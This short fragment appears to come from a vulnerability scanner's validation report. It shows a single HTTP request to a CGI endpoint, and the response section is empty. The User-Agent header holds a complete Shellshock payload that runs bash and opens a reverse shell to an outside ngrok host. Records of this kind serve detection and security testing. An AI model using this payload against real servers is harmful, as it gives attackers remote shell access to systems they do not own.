 Detail Attack Path Vulnerability Validation
Request
GET /cgi-bin/form HTTP/1.1
Host:128.199.131.119:4444
Connection:keep-alive
Accept-Encoding:gzip, deflate
Accept:*/*
User-Agent:() { foo; }; echo Content-Type: text/plain; echo; /bin/bash -c "bash -i >& /dev/tcp/4.tcp.ngrok.io/17100 0>&1"
Accept-Language:en-US,en;q=0.5
Validate
Response